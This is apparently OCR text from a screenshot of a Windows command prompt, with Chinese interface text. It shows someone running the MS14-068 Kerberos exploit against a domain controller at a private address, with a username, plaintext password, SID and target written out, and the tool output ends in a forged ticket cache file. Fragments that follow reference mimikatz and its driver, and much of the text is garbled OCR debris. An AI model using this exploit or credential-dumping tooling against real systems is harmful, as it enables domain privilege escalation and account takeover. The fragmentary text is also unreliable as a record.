 回收站
ystem32\cmd.exe
C:\Windows\System32\cmd.exe
Microsoft Windows [版本 6.0.6001]
版权所有 (C) 2006 Microsoft Corporation。保留所有权利。
C:\Users\maomao\Downloads>MS14-068.exe -u maomao@m4ao.com -p Maojiawei@123 -s S-
1-5-21-2182845293-1271550499-1946521998-1106 -d 192.168.8.137
[+] Building AS-REQ for 192.168.8.137... Done!
[+] Sending AS-REQ to 192.168.8.137... Done!
[+] Receiving AS-REP from 192.168.8.137... Done!
[+] Parsing AS-REP from 192.168.8.137... Done!
[+] Building TGS-REQ for 192.168.8.137... Done!
[+] Sending TGS-REQ to 192.168.8.137... Done!
[+] Receiving TGS-REP from 192.168.8.137... Done!
[+] Parsing TGS-REP from 192.168.8.137... Done!
[+] Creating ccache file 'TGT_maomao@m4ao.com.ccache'... Done!
C:\Users\maomao\Downloads>mimidrv.sys
C:\Users\maomao\Downloads\mimidrv.sys 应用程序无法在 Win32 模式中运行。
C:\Users\maomao\Downloads>m_
osSmb (00
_Tcpip_{4
名称
(秒)
(字节)
(毫秒)
ao\Downlo
害安全的尝
ao\Downlo
害安全的尝
ao\Downlo
ao\Downloads>
Couldn't access m4ao.m4ao.com:
系统检测到危害安全的尝试。请确认您能与对您进行身份验证的服务器联系
开始
5 Windows 命令处理...
2 Windows 资源管理器
mimikatz 2.1.1 x64 ...
1:48